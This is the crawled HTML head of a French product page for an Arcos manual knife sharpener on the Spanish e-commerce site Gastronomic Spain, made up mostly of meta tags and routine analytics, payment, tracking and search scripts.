

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gastronomicspain.com/fr/couteau-a-jambon/aiguiseur-manuel.html
body_size: 43257
content:
<!doctype html>
<html lang="fr">
    <head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'AW-658041741','google_tags_first_party');</script><script async src="/qeid/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dY2E1Nz', true);
				
			</script>
			
        
            
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var
f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SRBGTX9');</script>
<!-- End Google Tag Manager -->



    <link rel="canonical" href="https://www.gastronomicspain.com/fr/couteau-a-jambon/aiguiseur-manuel.html">

    <title>Aiguiseur manuel | Acheter En Ligne | Envío Gratuit</title>
    <meta name="description" content="Acheter Aiguiseur manuel en ligne. Marque: Arcos. Poids: 200 gr. Format: coffret. Valable pour tous les types de couteaux.">
    <meta name="keywords" content="">
            	        <meta name="robots" content="index,follow"/>
    <meta name="theme-color" content="#e91c00">
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="copyright" content="www.gastronomic.com"/>
    <meta name="distribution" content="global"/>
    <meta name="rating" content="General"/>
    <meta name="creator" content="www.gastronomic.com"/>
    <meta name="publisher" content=" (www.gastronomic.com)"/>
    <meta name="geo.region" content="ES-AR"/>
    <meta name="geo.placename" content="Teruel"/>
    <meta name="geo.position" content="40.341201;-1.107731"/>
    <meta name="ICBM" content="40.341201, -1.107731"/>
    <meta name="google-site-verification" content="22P6yngV7599H82zD0tVez31HuF_aJoSC4ZW4prDZd4"/>
                                        <meta name="twitter:card" content="summary">
            <meta name="twitter:title" content="Aiguiseur manuel - ARCOS">
            <meta name="twitter:description" content="Acheter Aiguiseur manuel en ligne. Marque: Arcos. Poids: 200 gr. Format: coffret. Valable pour tous les types de couteaux.">
            <meta name="twitter:image" content="https://www.gastronomicspain.com/3698-large_default/aiguiseur-manuel.webp">
            <meta name="twitter:data1" content="12.64">
            <meta name="twitter:label1" content="Price">
                            <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/klinicslabbook-webfont.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/arvil_sans-webfont.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.woff?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.ttf?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/modules/anscrolltop/views/fonts/ionicons.ttf?v=2.0.1" as="font" crossorigin>
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Titillium+Web:400,600&display=swap" as="style">
        <link rel="dns-prefetch" href="https://stats.g.doubleclick.net">
    <link rel="dns-prefetch" href="https://www.gstatic.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
    <link rel="manifest" href="/manifest.json"/>
    <style type="text/css">
        @font-face {
            font-family: 'klinic_slabbook';
            src: url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }

        @font-face {
            font-family: 'arvil_sansregular';
            src: url('/themes/huggestore/assets/css/arvil_sans-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/arvil_sans-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/arvil_sans-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        </style>

    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Restaurant",
            "url": "https://www.gastronomicspain.com/es/",
            "logo": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "telephone": "0034962068591",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Gastronomic Spain",
                "addressRegion": "Spain",
                "streetAddress": "Calle Joaquin Arnau 10 4C Teruel- 44001",
                "postalCode": "44001"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "3.5",
                "reviewCount": "11"
            },
            "description": "Comprar comida española online",
            "name": "Gastronomic Spain",
            "image": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "review": [
                {
                    "@type": "Review",
                    "author": "John",
                    "datePublished": "2019-11-11",
                    "description": "best quality products.",
                    "name": "John",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "1",
                        "worstRating": "1"
                    }
                },
                {
                    "@type": "Review",
                    "author": "Lucas",
                    "datePublished": "2011-03-25",
                    "description": "best Spanish food online store",
                    "name": "Value purchase",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "4",
                        "worstRating": "1"
                    }
                }
            ]
        }
    </script>
    <!-- script type="text/javascript" src="/themes/biomarket/js/thirdparts.js" defer async></script -->
    <!-- Global site tag (gtag.js) - Google Ads: 658041741 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-658041741"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'AW-658041741');
    </script>

    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1745567203">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1745567203">




      <script type="text/javascript" defer src="https://js.stripe.com/v3/" ></script>


  <script type="text/javascript" defer>
        var apple_pay_button_theme = "black";
        var apple_pay_button_type = "plain";
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":"1457","item_name":"Aiguiseur manuel","currency":"EUR","item_category":"Couteau \u00e0 jambon","price":12.64,"item_brand":"ARCOS"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":12.64},"currency":{"label":"currency","value":"EUR"}},"elementCategoryProduct":"article.product-miniature","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-VFEG0MN5FP","gaEnable":"1","ajaxUrl":"https:\/\/www.gastronomicspain.com\/fr\/module\/ganalyticspro\/ajax","token":"4fa73dbe1b1b84fa363a0020dc2d50c7","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bUseAxeption":false,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","iConsentConsentLvl":0,"referer":null,"acbIsInstalled":false,"tagCurrency":"EUR","gaUserId":0};
        var capture_method = "automatic";
        var cb_isDesktop = 1;
        var express_checkout = "0";
        var google_pay_button_theme = "black";
        var google_pay_button_type = "plain";
        var handle_order_action_url = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/handleOrderAction";
        var pay_pal_button_theme = "black";
        var pay_pal_button_type = "paypal";
        var postcode = null;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Frances","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":5},"page":{"title":"","canonical":null,"meta":{"title":"Aiguiseur manuel | Acheter En Ligne | Env\u00edo Gratuit","description":"Acheter Aiguiseur manuel en ligne. Marque: Arcos. Poids: 200 gr. Format: coffret. Valable pour tous les types de couteaux.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1457":true,"product-Aiguiseur manuel":true,"product-id-category-77":true,"product-id-manufacturer-11":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Gastronomic Spain Food Company S.L. CIF ESB44262293","logo":"\/img\/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1745567203.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.gastronomicspain.com\/","current_url":"https:\/\/www.gastronomicspain.com\/fr\/couteau-a-jambon\/aiguiseur-manuel.html","shop_domain_url":"https:\/\/www.gastronomicspain.com","img_ps_url":"https:\/\/www.gastronomicspain.com\/img\/","img_cat_url":"https:\/\/www.gastronomicspain.com\/img\/c\/","img_lang_url":"https:\/\/www.gastronomicspain.com\/img\/l\/","img_prod_url":"https:\/\/www.gastronomicspain.com\/img\/p\/","img_manu_url":"https:\/\/www.gastronomicspain.com\/img\/m\/","img_sup_url":"https:\/\/www.gastronomicspain.com\/img\/su\/","img_ship_url":"https:\/\/www.gastronomicspain.com\/img\/s\/","img_store_url":"https:\/\/www.gastronomicspain.com\/img\/st\/","img_col_url":"https:\/\/www.gastronomicspain.com\/img\/co\/","img_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/img\/","css_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/css\/","js_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/js\/","pic_url":"https:\/\/www.gastronomicspain.com\/upload\/","pages":{"address":"https:\/\/www.gastronomicspain.com\/fr\/direccion","addresses":"https:\/\/www.gastronomicspain.com\/fr\/direcciones","authentication":"https:\/\/www.gastronomicspain.com\/fr\/inicio-sesion","cart":"https:\/\/www.gastronomicspain.com\/fr\/carrito","category":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=category","cms":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=cms","contact":"https:\/\/www.gastronomicspain.com\/fr\/contacto","discount":"https:\/\/www.gastronomicspain.com\/fr\/descuento","guest_tracking":"https:\/\/www.gastronomicspain.com\/fr\/seguimiento-cliente-no-registrado","history":"https:\/\/www.gastronomicspain.com\/fr\/historial-compra","identity":"https:\/\/www.gastronomicspain.com\/fr\/datos-personales","index":"https:\/\/www.gastronomicspain.com\/fr\/","my_account":"https:\/\/www.gastronomicspain.com\/fr\/mi-cuenta","order_confirmation":"https:\/\/www.gastronomicspain.com\/fr\/confirmacion-pedido","order_detail":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.gastronomicspain.com\/fr\/seguimiento-pedido","order":"https:\/\/www.gastronomicspain.com\/fr\/pedido","order_return":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.gastronomicspain.com\/fr\/albaran","pagenotfound":"https:\/\/www.gastronomicspain.com\/fr\/pagina-no-ecnontrada","password":"https:\/\/www.gastronomicspain.com\/fr\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.gastronomicspain.com\/fr\/bajamos-precios","product":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=product","search":"https:\/\/www.gastronomicspain.com\/fr\/buscar","sitemap":"https:\/\/www.gastronomicspain.com\/fr\/plan-du-site","stores":"https:\/\/www.gastronomicspain.com\/fr\/tiendas","supplier":"https:\/\/www.gastronomicspain.com\/fr\/proveedor","register":"https:\/\/www.gastronomicspain.com\/fr\/inicio-sesion?create_account=1","order_login":"https:\/\/www.gastronomicspain.com\/fr\/pedido?login=1"},"alternative_langs":{"es-es":"https:\/\/www.gastronomicspain.com\/es\/cuchillo-jamonero\/afilador-de-cuchillos-manual.html","en-gb":"https:\/\/www.gastronomicspain.com\/en\/ham-knife-\/manual-knife-sharpener.html","de-de":"https:\/\/www.gastronomicspain.com\/de\/schinkenmesser-\/manueller-messerschaerfer.html","fr-fr":"https:\/\/www.gastronomicspain.com\/fr\/couteau-a-jambon\/aiguiseur-manuel.html","nl-nl":"https:\/\/www.gastronomicspain.com\/nl\/hamsnijmes\/messenslijper.html"},"theme_assets":"\/themes\/huggestore\/assets\/","actions":{"logout":"https:\/\/www.gastronomicspain.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"slider_photo":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-slider_photo.jpg","width":87,"height":87},"small_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-small_default.jpg","width":99,"height":99},"cart_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-cart_default.jpg","width":120,"height":120},"menu_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"catalog_medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-catalog_medium.jpg","width":255,"height":255},"home_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-slider_photo.jpg","width":87,"height":87},"medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-catalog_medium.jpg","width":255,"height":255},"large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.gastronomicspain.com\/fr\/"},{"title":"Ustensiles de cuisine","url":"https:\/\/www.gastronomicspain.com\/fr\/ustensiles-de-cuisine\/"},{"title":"Couteau \u00e0 jambon","url":"https:\/\/www.gastronomicspain.com\/fr\/couteau-a-jambon\/"},{"title":"Aiguiseur manuel","url":"https:\/\/www.gastronomicspain.com\/fr\/couteau-a-jambon\/aiguiseur-manuel.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/fr\/couteau-a-jambon\/aiguiseur-manuel.html"},"time":1764292403,"static_token":"4fa73dbe1b1b84fa363a0020dc2d50c7","token":"f795f355a987dbfd9ce111d909334825"};
        var psemailsubscription_subscription = "https:\/\/www.gastronomicspain.com\/fr\/module\/ps_emailsubscription\/subscription";
        var ssIsCeInstalled = false;
        var stripe_address = {"id_customer":null,"id_manufacturer":null,"id_supplier":null,"id_warehouse":null,"id_country":null,"id_state":null,"country":null,"alias":null,"company":null,"lastname":null,"firstname":null,"address1":null,"address2":null,"postcode":null,"city":null,"other":null,"phone":null,"phone_mobile":null,"vat_number":null,"dni":null,"date_add":null,"date_upd":null,"deleted":0,"id":null,"id_shop_list":[],"force_id":false};
        var stripe_address_country_code = false;
        var stripe_amount = 0;
        var stripe_calculate_shipping = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/calculateShipping";
        var stripe_create_elements = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/createElements";
        var stripe_create_express_checkout = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/createExpressCheckout";
        var stripe_create_intent = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/createIntent";
        var stripe_css = "{\"base\": {\"iconColor\": \"#666ee8\",\"color\": \"#31325f\",\"fontWeight\": 400,\"fontFamily\": \"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif\",\"fontSmoothing\": \"antialiased\",\"fontSize\": \"15px\",\"::placeholder\": { \"color\": \"#aab7c4\" },\":-webkit-autofill\": { \"color\": \"#666ee8\" }}}";
        var stripe_currency = "eur";
        var stripe_email = null;
        var stripe_express_amount = 1264;
        var stripe_express_carriers = [];
        var stripe_express_cart_id = null;
        var stripe_express_currency_iso = "eur";
        var stripe_express_customer_model = {"email":null,"name":" ","id":null,"address":{"city":null,"countryIso":null,"street":null,"zipCode":null,"state":null}};
        var stripe_express_phone = null;
        var stripe_express_product_id = 1457;
        var stripe_express_return_url = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/orderConfirmationReturn?";
        var stripe_fullname = " ";
        var stripe_layout = "accordion";
        var stripe_locale = "fr";
        var stripe_locations = [""];
        var stripe_merchant_country_code = "ES";
        var stripe_message = {"processing":"Processing\u2026","accept_cgv":"Please accept the CGV","redirecting":"Redirecting\u2026"};
        var stripe_module_dir = "\/modules\/stripe_official";
        var stripe_order_confirm = "https:\/\/www.gastronomicspain.com\/fr\/module\/stripe_official\/orderConfirmationReturn";
        var stripe_payment_elements_enabled = "0";
        var stripe_pk = "pk_live_51POERuP7C1qyL5X15NbFKSoMolAPKeIUjnZVrnp5mp9yBVn9D9x01tfHpU3LteKUfrU0e8fnqxn1fQjQFUIJMz0000dzJlnZq3";
        var stripe_position = "top";
        var stripe_postcode_disabled = "0";
        var stripe_ps_version = "1.7";
        var stripe_theme = "stripe";
        var use_new_ps_translation = true;
      </script>



    <script type="text/javascript">
var sp_link_base ='https://www.gastronomicspain.com';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('.ets_speed_dynamic_hook[id="ets_speed_dy_'+key+'"]').replaceWith(jsonData[key]);
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style><script>
	var an_productattributes = {
		controller: "https://www.gastronomicspain.com/fr/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.gastronomicspain.com/fr/module/an_stickyaddtocart/ajax",
	}
</script>





<script type="text/javascript">

    var pbc_labels = ['days', 'hours', 'minutes', 'seconds'];

    var pbc_labels_lang = {

        'days': 'journées',

        'hours': 'heures',

        'minutes': 'minutes',

        'seconds': 'seconds'

    };

    var pbc_labels_lang_1 = {

        'days': 'journée',

        'hours': 'heure',

        'minutes': 'minute',

        'seconds': 'seconde'

    };

    var pbc_offer_txt = "L'offre se termine dans:";

    var pbc_psv = 1.7;

    var pbc_ajax_url = "https://www.gastronomicspain.com/fr/module/pstbannercountdownpro/ajax";

    var pbc_static_token = "4fa73dbe1b1b84fa363a0020dc2d50c7";

</script>
<script type="text/javascript" async>
(function () {
    let isConnectifInitialized = false;
    function getConnectifCartFromAjax(ajaxCart) {
        const connectifCart = {
            cartId: ajaxCart.cn_cart_id?.toString(),
            totalPrice: +ajaxCart.cn_total_price,
            totalQuantity: +ajaxCart.cn_total_quantity,
            products: ajaxCart.cn_products.map(mapFromCartItem)
        };
        return connectifCart;
    }

    function mapFromCartItem(cartItem) {
        const productBasketItem = {
            productDetailUrl: cartItem.url?.toString(),
            productId: cartItem.product_id?.toString(),
            name: cartItem.name?.toString(),
            description: cartItem.description,
            imageUrl: cartItem.image_url,
            unitPrice: +cartItem.unit_price,
            availability: cartItem.availability,
            brand: cartItem.brand,
            unitPriceOriginal: cartItem.unit_price_original,
            unitPriceWithoutVAT: cartItem.unit_price_without_vat,
            discountedPercentage: cartItem.discounted_percentage,
            discountedAmount: cartItem.discounted_amount,
            quantity: +cartItem.quantity,
            price: +cartItem.price,
            publishedAt: cartItem.published_at,
            categories: cartItem.categories,
            tags: cartItem.relatedProductsArray,
            relatedExternalProductIds: cartItem.tagsArray
        };
        return productBasketItem;
    }


    function onConnectifStarted() {
        isConnectifInitialized = true;
        if (typeof prestashop !== 'undefined') {
            prestashop.on(
                'updateCart',
                function (event) {
                    $.ajax({
                        type: 'GET',
                        url: 'https://www.gastronomicspain.com/modules/connectif/cn-cart-ajax.php' + '?retrieve_cart=1',
                        success: function(ajaxCart)
                        {
                            if (!ajaxCart) {
                                return;
                            }

                            const cnCart = JSON.parse(ajaxCart);
                            if (cnCart.cn_cart_exist) {
                                const cart = getConnectifCartFromAjax(cnCart);
                                window.connectif.managed.sendEvents([], { cart });
                            }
                        }
                    });
                }
            );
        }
    }

    if (window.connectif?.managed) {
        onConnectifStarted();
    } else {
        document.addEventListener(
            'connectif.managed.initialized',
            onConnectifStarted
        );
    }
})();
</script><!-- Connectif tracking code -->
<script type="text/javascript" async>
    var _cnid = "fb8e288f-1b55-4b11-a0ee-5432c6babdd5";
    (function(w, r, a, cn, s ) {
        
        w['ConnectifObject'] = r;
        w[r] = w[r] || function () {( w[r].q = w[r].q || [] ).push(arguments)};
        cn = document.createElement('script'); cn.type = 'text/javascript'; cn.async = true; cn.src = a; cn.id = '__cn_client_script_' + _cnid;
        s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(cn, s);
        
    })(window, 'cn', 'https://cdn.connectif.cloud/eu5/client-script/' + 'fb8e288f-1b55-4b11-a0ee-5432c6babdd5');
</script>
<!-- end Connectif tracking code -->                            <link rel="alternate" href="https://www.gastronomicspain.com/es/cuchillo-jamonero/afilador-de-cuchillos-manual.html"
                  hreflang="es-es"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/ham-knife-/manual-knife-sharpener.html"
                  hreflang="en-gb"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/ham-knife-/manual-knife-sharpener.html" hreflang="x-default"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/de/schinkenmesser-/manueller-messerschaerfer.html"
                  hreflang="de-de"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/fr/couteau-a-jambon/aiguiseur-manuel.html"
                  hreflang="fr-fr"/>
                                    <link rel="canonical" href="https://www.gastronomicspain.com/fr/couteau-a-jambon/aiguiseur-manuel.html"/>
                                                    <link rel="alternate" href="https://www.gastronomicspain.com/nl/hamsnijmes/messenslijper.html"
                  hreflang="nl-nl"/>
            	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VFEG0MN5FP"></script>
<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "77cd87f6-6241-4686-bdb8-b67a549d6a6f",
      zone: "eu1",
      language: "fr-fr",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.gastronomicspain.com/fr/carrito",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "4fa73dbe1b1b84fa363a0020dc2d50c7",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->






